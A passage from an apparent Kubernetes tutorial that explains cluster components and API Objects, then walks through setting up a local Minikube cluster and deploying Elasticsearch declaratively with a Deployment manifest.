Because the discovery service and global configuration store both hold information about the services, and each are accessible by all nodes, etcd can serve both purposes. Whenever a service registers itself with the discovery service, it will also be returned a set of configuration settings.
kube-scheduler is a scheduler. It keeps track of which applications are unassigned to a node (and thus not running) and makes the decision as to which node to assign it to.
In addition to these essential cluster management components, Kubernetes also provides additional Master Components to make working with Kubernetes easier.
By default, all Master Components run on a single Master Node, which runs only the Master Components and not other containers/services. However, they can be configured to be replicated in order to provide redundancy.
Kubernetes runs as a daemon that exposes a RESTful Kubernetes API server—kube-apiserver. kube-apiserver acts as the interface to the Master Control Plane. Instead of communicating with each Kubernetes Component individually, you'd instead make calls to kube-apiserver, which will communicate with each component on your behalf:

There are many benefits to this, including the following:
As we will demonstrate later, a central concept of Kubernetes, and the reason why you'd use a Cluster Management Tool in the first place, is that you don't have to manually manipulate the cluster yourself.
Doing so will consist of sending a request to one component, receiving a response, and based on that response, sending another request to another component. This is the imperative approach, and is time-consuming because it requires you to manually write programs to implement this logic.
Instead, Kubernetes allows us to specify the desired state of our cluster using configuration files, and Kubernetes will automatically coordinate the different Kubernetes Components to make it happen. This is the declarative approach and is what Kubernetes recommends.
Linking this to what we already know, the job of the whole Kubernetes system (the Control Plane) then becomes a system that tries to align the current state of the cluster with the desired state.
Kubernetes does this through Controllers. Controllers are the processes that actually carry out the actions of keeping the state of the cluster with the desired state.
There are many types of controllers; here are two examples:
The role of controllers for kube-controller-manager become clearer once we've explained Kubernetes Objects and deploy our first service on Kubernetes.
Node-level tools are implement as Node Components in Kubernetes.
Kubernetes runs applications and services inside containers, and it expects that each node in the cluster already has the respective container runtime installed; this can be done with a provisioning tool like Terraform.
However, it does not dictate any particular container format, as long as it is a format that abides by the Open Container Initiative (OCI)'s runtime specification (https://github.com/opencontainers/runtime-spec). For instance, you can use Docker, rkt (by CoreOS), or runc (by OCI) / CRI-O (by Kubernetes team) as the container format and runtime.
In the generic cluster architecture, our cluster needs a local configuration management tool like confd to pull updates from the Discovery Service and Global Configuration Stores. This ensures applications running on the node are using the most up-to-date parameters.
In Kubernetes, this is the job of kubelet. However, kubelet does a lot more than just updating the local configuration and restarting services. It also monitors each service, make sure they are running and healthy, and reports their status back to etcd via kube-apiserver.
Each application (including replicas) deployed in the cluster is assigned virtual IPs. However, as applications are shut down and re-deployed elsewhere, their virtual IPs can change. We will go into more details later, but Kubernetes provides a Services Object that provides a static IP address for our end users to call. kube-proxy is a network proxy that runs on each node, and acts as a simple load balancer that forwards (or proxies) requests from the static IP address to the virtual IP address of one of the replicated applications.
The role of kube-proxy will become more apparent when we create services.
Now that you understand the different Components that make up the Kubernetes system, let's shift our attention to Kubernetes API Objects, or Objects (with a capital O), for short.
As you already know, with Kubernetes, you don't need to interact directly with individual Kubernetes Components; instead, you interact with kube-apiserver and the API server will coordinate actions on your behalf.
The API abstracts away raw processes and entities into abstract concepts called Objects. For instance, instead of asking the API server to "Run these groups of related containers on a node", you'd instead ask "Add this Pod to the cluster". Here, the group of containers is abstracted to a Pod Object. When we work with Kubernetes, all we're doing is sending requests to the Kubernetes API to manipulate these Objects.
There are four basic Kubernetes Objects:
These basic Objects may then be built upon to form higher-level Objects:
The aforementioned higher-level Objects rely on the four basic Objects.
These higher-level Objects are ran and managed by Controllers, which actually perform the actions that manipulate the Objects.
For example, when we create a Deployment, a Deployment controller manages the Pods and ReplicaSet specified from the configuration. It is the controller who is responsible for making changes to get the actual state to the desired state.
Most Objects have a corresponding Controller—a ReplicaSet object is managed by a ReplicaSet controller, a DaemonSet is managed by the DaemonSet controller, and so on.
Apart from these, there are numerous other Controllers, with the most common ones listed as follows:
These higher-level objects, and the Controllers that implements them, manage basic Objects on your behalf, providing additional conveniences that you'd come to expect when working with Cluster Management Tools. We will demonstrate the use of these Objects as we migrate our application to run on Kubernetes later in this chapter.
Now that you understand the different Components of Kubernetes and the abstractions (Objects) that the API provides, we are ready to migrate the deployment of our application to using Kubernetes. In this section, we will learn the basics of Kubernetes by running it on our local machine. Later on in this chapter, we will build on what we've learned and deploy our application on multiple VPSs, managed by a cloud provider.
To run Kubernetes locally, your machine needs to fulfill the following hardware requirements:
Make sure you are using a machine which satisfies those requirements.
Because Kubernetes manages our application containers for us, we no longer need to manage our own Docker containers. Therefore, let's provide a clean working environment by removing any Docker containers and images related to our application. You can do this by running docker ps -a and docker images to see a list of all containers and images, and then using docker stop <container>, docker rm <container>, and docker rmi <image> to remove the relevant ones.
Running Kubernetes locally requires you to turn Swap Memory off. You can do so by running swapoff -a:
$ sudo swapoff -a
Although we can interact with the Kubernetes API by sending raw HTTP requests using a program like curl, Kubernetes provides a convenient command-line client called kubectl. Let's install it:
$ curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.10.3/bin/linux/amd64/kubectl && chmod +x ./kubectl && sudo mv ./kubectl /usr/local/bin/kubectl
You can check that the installation was successful by running kubectl version:
$ kubectl version
Client Version: version.Info{Major:"1", Minor:"10", GitVersion:"v1.10.3", GitCommit:"2bba0127d85d5a46ab4b778548be28623b32d0b0", GitTreeState:"clean", BuildDate:"2018-05-21T09:17:39Z", GoVersion:"go1.9.3", Compiler:"gc", Platform:"linux/amd64"}
Finally, the kubectl provides autocompletion; to activate it, simply run the following code:
$ echo "source <(kubectl completion bash)" >> ~/.bashrc
Minikube is a free and open source tool by the Kubernetes team that enables you to easily run a single-node Kubernetes cluster locally. Without Minikube, you'd have to install and configure kubectl and kubeadm (used for provisioning) yourself.
So, let's install Minikube by following the instructions found at https://github.com/kubernetes/minikube/releases. For Ubuntu, we can choose to either run the install script or install the .deb package.
At the time of writing this book, the .deb package installation is still experimental, so we will opt for the install script instead. For example, to install Minikube v0.27.0, we can run the following:
$ curl -Lo minikube https://storage.googleapis.com/minikube/releases/v0.27.0/minikube-linux-amd64 && chmod +x minikube && sudo mv minikube /usr/local/bin/
Normally, Minikube runs a single-node cluster inside a virtual machine (VM), and this requires the installation of a hypervisor like VirtualBox or KVM. This requires a lot of setting up and is not great for performance.
Instead, we can instruct Minikube to run Kubernetes components directly on our machine outside of any VMs. This requires the Docker runtime and Docker Machine to be installed on our machine. Docker runtime should already be installed if you followed our previous chapter, so let's install Docker Machine:
$ base=https://github.com/docker/machine/releases/download/v0.14.0 &&
curl -L $base/docker-machine-$(uname -s)-$(uname -m) >/tmp/docker-machine &&
sudo install /tmp/docker-machine /usr/local/bin/docker-machine
After installation, run docker-machine version to confirm that the installation was successful:
$ docker-machine version
docker-machine version 0.14.0, build 89b8332
With the Kubernetes daemon (installed and ran by minikube) and the Kubernetes client (kubectl) installed, we can now run minikube start to create and start our cluster. We'd need to pass in --vm-driver=none as we are not using a VM.
We need to run the minikube start command as root because the kubeadm and kubelet binaries need to be downloaded and moved to /usr/local/bin, which requires root privileges.
However, this usually means that all the files created and written during the installation and initiation process will be owned by root. This makes it hard for a normal user to modify configuration files.
Fortunately, Kubernetes provides several environment variables that we can set to change this.
Inside .profile (or its equivalents, such as .bash_profile or .bashrc), add the following lines at the end:
export MINIKUBE_WANTUPDATENOTIFICATION=false
export MINIKUBE_WANTREPORTERRORPROMPT=false
export MINIKUBE_HOME=$HOME
export CHANGE_MINIKUBE_NONE_USER=true
export KUBECONFIG=$HOME/.kube/config
CHANGE_MINIKUBE_NONE_USER tells minikube to assign the current user as the owner of the configuration files. MINIKUBE_HOME tells minikube to store the Minikube-specific configuration on ~/.minikube, and KUBECONFIG tells minikube to store the Kubernetes-specific configuration on ~/.kube/config.
To apply these environment variables to the current shell, run the following command:
$ . .profile
Lastly, we'll need to actually create a .kube/config configuration file to our home directory:
$ mkdir -p $HOME/.kube
$ touch $HOME/.kube/config
With our environment variables set, we're finally ready to run minikube start:
$ sudo -E minikube start --vm-driver=none
Starting local Kubernetes v1.10.0 cluster...
Starting VM...
Getting VM IP address...
Moving files into cluster...
Setting up certs...
Connecting to cluster...
Setting up kubeconfig...
Starting cluster components...
Kubectl is now configured to use the cluster.
This command performs several operations under the hood:
Since we are developing locally using the --vm-driver=none flag, our machine becomes the only node within the cluster. You can confirm this by using kubectl to see whether the node is registered with the Kubernetes API and etcd:
$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
minikube Ready master 15m v1.10.0
All Master Components, such as the scheduler (kube-scheduler), as well as Node Components, such as kubelet, are running on the same node, inside Docker containers. You can check them out by running docker ps:
$ docker ps -a --format "table {{.ID}}\t{{.Image}}\t{{.Command}}\t{{.Names}}"
CONTAINER ID IMAGE COMMAND NAMES
3ff67350410a 4689081edb10 "/storage-provisioner" k8s_storage-provisioner_storage-provisioner_kube-system_4d9c2fa3-627a-11e8-a0e4-54e1ad13e25a_0
ec2922978b10 e94d2f21bc0c "/dashboard --insecu…" k8s_kubernetes-dashboard_kubernetes-dashboard-5498ccf677-sslhz_kube-system_4d949c82-627a-11e8-a0e4-54e1ad13e25a_0
f9f5b8fe1a41 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_storage-provisioner_kube-system_4d9c2fa3-627a-11e8-a0e4-54e1ad13e25a_0
f5b013b0278d 6f7f2dc7fab5 "/sidecar --v=2 --lo…" k8s_sidecar_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
f2d120dce2ed k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kubernetes-dashboard-5498ccf677-sslhz_kube-system_4d949c82-627a-11e8-a0e4-54e1ad13e25a_0
50ae3b880b4a c2ce1ffb51ed "/dnsmasq-nanny -v=2…" k8s_dnsmasq_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
a8f677cdc43b 80cc5ea4b547 "/kube-dns --domain=…" k8s_kubedns_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
d287909bae1d bfc21aadc7d3 "/usr/local/bin/kube…" k8s_kube-proxy_kube-proxy-m5lrh_kube-system_4cbf007c-627a-11e8-a0e4-54e1ad13e25a_0
e14d9c837ae4 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
896beface410 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-proxy-m5lrh_kube-system_4cbf007c-627a-11e8-a0e4-54e1ad13e25a_0
9f87d1105edb 52920ad46f5b "etcd --listen-clien…" k8s_etcd_etcd-minikube_kube-system_a2c07ce803646801a9f5a70371449d58_0
570a4e5447f8 af20925d51a3 "kube-apiserver --ad…" k8s_kube-apiserver_kube-apiserver-minikube_kube-system_8900f73fb607cc89d618630016758228_0
87931be974c0 9c16409588eb "/opt/kube-addons.sh" k8s_kube-addon-manager_kube-addon-manager-minikube_kube-system_3afaf06535cc3b85be93c31632b765da_0
897928af3c85 704ba848e69a "kube-scheduler --ad…" k8s_kube-scheduler_kube-scheduler-minikube_kube-system_31cf0ccbee286239d451edb6fb511513_0
b3a7fd175e47 ad86dbed1555 "kube-controller-man…" k8s_kube-controller-manager_kube-controller-manager-minikube_kube-system_c871518ac418f1edf0247e23d5b99a40_0
fd50ec94b68f k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-apiserver-minikube_kube-system_8900f73fb607cc89d618630016758228_0
85a38deae7ad k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_etcd-minikube_kube-system_a2c07ce803646801a9f5a70371449d58_0
326fd83d6630 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-addon-manager-minikube_kube-system_3afaf06535cc3b85be93c31632b765da_0
e3dd5b372dab k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-scheduler-minikube_kube-system_31cf0ccbee286239d451edb6fb511513_0
6c2ac7c363d0 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-controller-manager-minikube_kube-system_c871518ac418f1edf0247e23d5b99a40_0
As a last check, run systemctl status kubelet.service to ensure that kubelet is running as a daemon on the node:
$ sudo systemctl status kubelet.service
● kubelet.service - kubelet: The Kubernetes Node Agent
Loaded: loaded (/lib/systemd/system/kubelet.service; enabled; vendor preset: enable
Drop-In: /etc/systemd/system/kubelet.service.d
└─10-kubeadm.conf
Active: active (running) since Mon 2018-05-28 14:22:59 BST; 2h 5min ago
Docs: http://kubernetes.io/docs/
Main PID: 23793 (kubelet)
Tasks: 18 (limit: 4915)
Memory: 55.5M
CPU: 8min 28.571s
CGroup: /system.slice/kubelet.service
└─23793 /usr/bin/kubelet --fail-swap-on=false --allow-privileged=true --clu
Everything is now set up. You can confirm this by running minikube status and kubectl cluster-info:
$ minikube status
minikube: Running
cluster: Running
kubectl: Correctly Configured: pointing to minikube-vm at 10.122.98.148
$ kubectl cluster-info
Kubernetes master is running at https://10.122.98.148:8443
KubeDNS is running at https://10.122.98.148:8443/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
If you change the local network that your computer is connected to, the cluster's IP may change. If you try to use kubectl to connect to the cluster after this change, you'll see an error saying that the network is unreachable:
$ kubectl cluster-info
Kubernetes master is running at https://10.122.35.199:8443
Unable to connect to the server: dial tcp 10.122.35.199:8443: connect: network is unreachable
Whenever you see an error like this, run minikube status to check the state of the cluster:
$ minikube status
minikube: Running
cluster: Running
kubectl: Misconfigured: pointing to stale minikube-vm.
To fix the kubectl context, run minikube update-context
In this case, it informs us that kubectl is "pointing to the stale minikube-vm" and we should run minikube update-context to update kubectl to point to the new cluster IP:
$ minikube update-context
Reconfigured kubeconfig IP, now pointing at 192.168.1.11
After doing this, check that kubectl is able to communicate with the Kubernetes API server:
$ kubectl cluster-info
Kubernetes master is running at https://192.168.1.11:8443
KubeDNS is running at https://192.168.1.11:8443/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
Working with Kubernetes can be tricky, especially at the beginning. If you ever get stuck with a problem and can't resolve it, you can use kubeadm reset to reset everything related to our Kubernetes cluster, and start again from scratch:
$ sudo kubeadm reset
[preflight] Running pre-flight checks.
[reset] Stopping the kubelet service.
[reset] Unmounting mounted directories in "/var/lib/kubelet"
[reset] Removing kubernetes-managed containers.
[reset] No etcd manifest found in "/etc/kubernetes/manifests/etcd.yaml". Assuming external etcd.
[reset] Deleting contents of stateful directories: [/var/lib/kubelet /etc/cni/net.d /var/lib/dockershim /var/run/kubernetes]
[reset] Deleting contents of config directories: [/etc/kubernetes/manifests /etc/kubernetes/pki]
[reset] Deleting files: [/etc/kubernetes/admin.conf /etc/kubernetes/kubelet.conf /etc/kubernetes/bootstrap-kubelet.conf /etc/kubernetes/controller-manager.conf /etc/kubernetes/scheduler.conf]
Try it now. Then, run the same minikube start command as before to recreate the cluster:
$ sudo -E minikube start --vm-driver=none
$ minikube status
minikube: Running
cluster: Running
kubectl: Correctly Configured: pointing to minikube-vm at 192.168.1.11
$ kubectl cluster-info
Kubernetes master is running at https://192.168.1.11:8443
KubeDNS is running at https://192.168.1.11:8443/api/v1/namespaces/kube-system/services/kube-dns:dns/proxy
Now that we have a cluster running locally, let's deploy our Elasticsearch service on it. With Kubernetes, all services run inside containers. Conveniently for us, we are already familiar with Docker, and Kubernetes supports the Docker container format.
However, Kubernetes doesn't actually deploy containers individually, but rather, it deploys Pods. As already mentioned, Pods are a type of basic Kubernetes Objects—abstractions provided by the Kubernetes API. Specifically, Pods are a logical grouping of containers that should be deployed and managed together. In Kubernetes, Pods are also the lowest-level unit that Kubernetes manages.
Containers inside the same Pod share the following:

Pods are run by the kubelet service that runs inside each node. There are three ways to instruct kubelet to run a Pod:
The first two options are not ideal because:
Instead, we should use kubelet to communicate our intentions to the Kubernetes API server, and let it coordinate how to deploy our Pod.
First, confirm that no Elasticsearch containers are currently running on our machine:
$ docker ps -a \
--filter "name=elasticsearch" \
--format "table {{.ID}}\t{{.Image}}\t{{.Command}}\t{{.Names}}"
CONTAINER ID IMAGE COMMAND NAMES
We can now use kubectl run to run an image inside a Pod, and deploy it onto our cluster:
$ kubectl run elasticsearch --image=docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2 --port=9200 --port=9300
deployment.apps "elasticsearch" created
Now, when we check the Pods that have been deployed onto our cluster, we can see a new elasticsearch-656d7c98c6-s6v58 Pod:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-656d7c98c6-s6v58 0/1 ContainerCreating 0 9s
It may take some time for the Pod to initiate, especially if the Docker image is not available locally and needs to be downloaded. Eventually, you should see the READY value become 1/1:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
elasticsearch-656d7c98c6-s6v58 1/1 Running 0 1m
The more observant of you might have noticed the following output after you ran kubectl:
deployment.apps "elasticsearch" created
When we run kubectl run, Kubernetes does not create a Pod directly; instead, Kubernetes automatically creates a Deployment Object that will manage the Pod for us. Therefore, the following two commands are functionally equivalent:
$ kubectl run <name> --image=<image>
$ kubectl create deployment <name> --image=<image>
To demonstrate this, you can see a list of active Deployments using kubectl get deployments:
$ kubectl get deployments
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
elasticsearch 1 1 1 1 2s
The benefit of using a Deployment object is that it will manage the Pods under its control. This means that if the Pod fails, the Deployment will automatically restart the Pod for us.
Generally, we should not imperatively instruct Kubernetes to create a low-level object like Pods, but declaratively create a higher-level Kubernetes Object and let Kubernetes manage the low-level Objects for us.
This applies to ReplicaSet as well—you shouldn't deploy a ReplicaSet; instead, deploy a Deployment Object that uses ReplicaSet under the hood.
Pods, Deployments, and ReplicaSet are examples of Kubernetes Objects. Kubernetes provides you with multiple approaches to run and manage them.
kubectl create is a slight improvement to kubectl run because the configuration file(s) can now be version controlled; however, it is still not ideal due to its imperative nature.
If we use the imperative approach, we'd be manipulating the Kubernetes object(s) directly, and thus be responsible for monitoring all Kubernetes objects. This essentially defeats the point of having a Cluster Management Tool.
The preferred pattern is to create Kubernetes Objects in a declarative manner using a version-controlled manifest file.
| Management technique | Operates on | Recommended environment | Supported writers | Learning curve |
|---|---|---|---|---|
| Imperative commands | Live objects | Development projects | 1+ | Lowest |
| Imperative object configuration | Individual files | Production projects | 1 | Moderate |
| Declarative object configuration | Directories of files | Production projects | 1+ | Highest |
You should also note that the imperative and declarative approaches are mutually exclusive—you cannot have Kubernetes manage everything based on your configuration, and also manipulate objects on your own. Doing so will cause Kubernetes to detect the changes you've made as deviations from the desired state, and will work against you and undo your changes. Therefore, we should consistently use the declarative approach.
With this in mind, let's redeploy our Elasticsearch service in a declarative manner, using kubectl apply. But first, we must delete our existing Deployment. We can do that with kubectl delete:
$ kubectl delete deployment elasticsearch
$ kubectl get deployments
No resources found.
Now, create a new directory structure at manifests/elasticsearch, and in it, create a new file called deployment.yaml. Then, add the following Deployment configuration:
apiVersion: apps/v1
kind: Deployment
metadata:
name: elasticsearch
spec:
replicas: 3
selector:
matchLabels:
app: elasticsearch
template:
metadata:
name: elasticsearch
labels:
app: elasticsearch
spec:
containers:
- name: elasticsearch
image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.3.2
ports:
- containerPort: 9200
- containerPort: 9300
The configuration file consists of several fields (fields marked * are required):
In our manifest file, under spec.template.metadata.labels, we've specified that our Elasticsearch Pods should carry the label app: elasticsearch.
Label is one of two methods to attach arbitrary metadata to Kubernetes Objects, with the other being annotations.
Both labels and annotations are implemented as key-value stores, but they serve different purposes:
A label key consists of two components—an optional prefix, and a name—separated by a forward slash (/).
The prefix exists as a sort of namespace, and allows third-party tools to select only the Objects that it is managing. For instance, the core Kubernetes components have a label with a prefix of kubernetes.io/.
Labeled Objects can then be selected using label selectors, such as the one specified in our Deployment manifest:
selector:
matchLabels:
app: elasticsearch
This selector instructs the Deployment Controller to manage only these Pods and not others.
With the Deployment manifest ready, we can run kubectl apply to update the desired state of our cluster:
$ kubectl apply -f manifests/elasticsearch/deployment.yaml
deployment.apps "elasticsearch" created
This will trigger a set of events:
During the entire process, the scheduler and kubelets keep etcd up to date at all times via the Kubernetes API.
If we query for the state of the Deployment in the first few seconds after we run kubectl apply, we will see that etcd has updated its records with our desired state, but the Pods and containers will not be available yet:
$ kubectl get deployments
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
elasticsearch 3 3 3 0 2s
We can then run kubectl rollout status to be notified, in real-time, when each Pod is ready:
$ kubectl rollout status deployment/elasticsearch
Waiting for rollout to finish: 0 of 3 updated replicas are available...
Waiting for rollout to finish: 1 of 3 updated replicas are available...
Waiting for rollout to finish: 2 of 3 updated replicas are available...
deployment "elasticsearch" successfully rolled out
Then, we can check the deployment again, and we can see that all three replica Pods are available:
$ kubectl get deployments
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
elasticsearch 3 3 3 3 2m
We have now successfully switched our approach from an imperative one (using kubectl run), to a declarative one (using manifest files and kubectl apply).
To solidify your understanding that our Deployment object is managing a ReplicaSet object, you can run kubectl get rs to get a list of ReplicaSet in the cluster:
$ kubectl get rs
NAME DESIRED CURRENT READY AGE
elasticsearch-699c7dd54f 3 3 3 3m
The name of a ReplicaSet is automatically generated from the name of the Deployment object that manages it, and a hash value derived from the Pod template:
<deployment-name>-<pod-template-hash>
Therefore, we know that the elasticsearch-699c7dd54f ReplicaSet is managed by the elasticsearch Deployment.
Using the same logic, you can run kubectl get pods to see a list of Pods:
$ kubectl get pods --show-labels
NAME READY STATUS LABELS
elasticsearch-699c7dd54f-n5tmq 1/1 Running app=elasticsearch,pod-template-hash=2557388109
elasticsearch-699c7dd54f-pft9k 1/1 Running app=elasticsearch,pod-template-hash=2557388109
elasticsearch-699c7dd54f-pm2wz 1/1 Running app=elasticsearch,pod-template-hash=2557388109
Again, the name of the Pod is the name of its controlling ReplicaSet and a unique hash.
You can also see that the Pods have a pod-template-hash=2557388109 label applied to them. The Deployment and ReplicaSet use this label to identify which Pods it should be managing.
To find out more information about an individual Pod, you can run kubectl describe pods <pod-name>, which will produce a human-friendly output:
$ kubectl describe pods elasticsearch-699c7dd54f-n5tmq
Name: elasticsearch-699c7dd54f-n5tmq
Namespace: default
Node: minikube/10.122.98.143
Labels: app=elasticsearch
pod-template-hash=2557388109
Annotations: <none>
Status: Running
IP: 172.17.0.5
Controlled By: ReplicaSet/elasticsearch-699c7dd54f
Containers:
elasticsearch:
Container ID: docker://ee5a3000a020c91a04fa02ec50b86012f2c27376b773bbf7be4c9ebce9c2551f
Image: docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
Image ID: docker-pullable://docker.elastic.co/elasticsearch/elasticsearch-oss@sha256:2d9c774c536bd1f64abc4993ebc96a2344404d780cbeb81a8b3b4c3807550e57
Ports: 9200/TCP, 9300/TCP
Host Ports: 0/TCP, 0/TCP
State: Running
Ready: True
Restart Count: 0
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from default-token-26tl8 (ro)
Conditions:
Type Status
Initialized True
Ready True
PodScheduled True
Volumes:
default-token-26tl8:
Type: Secret (a volume populated by a Secret)
SecretName: default-token-26tl8
Optional: false
QoS Class: BestEffort
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Normal Scheduled 1m default-scheduler Successfully assigned elasticsearch-699c7dd54f-n5tmq to minikube
Normal SuccessfulMountVolume 1m kubelet, minikube MountVolume.SetUp succeeded for volume "default-token-26tl8"
Normal Pulled 1m kubelet, minikube Container image "docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4" already present on machine
Normal Created 1m kubelet, minikube Created container
Normal Started 1m kubelet, minikube Started container
Alternatively, you can get information about a Pod in a more structured JSON format by running kubectl get pod <pod-name>.
From the output of kubectl describe pods (or kubectl get pod), we can see that the IP address of the Pod named elasticsearch-699c7dd54f-n5tmq is listed as 172.17.0.5. Since our machine is the node that this Pod runs on, we can access the Pod using this private IP address.
The Elasticsearch API should be listening to port 9200. Therefore, if we make a GET request to http://172.17.0.5:9200/, we should expect Elasticsearch to reply with a JSON object:
$ curl http://172.17.0.5:9200/
{
"name" : "CKaMZGV",
"cluster_name" : "docker-cluster",
"cluster_uuid" : "dCAcFnvOQFuU8pTgw4utwQ",
"version" : {
"number" : "6.3.2",
"lucene_version" : "7.3.1"
...
},
"tagline" : "You Know, for Search"
}
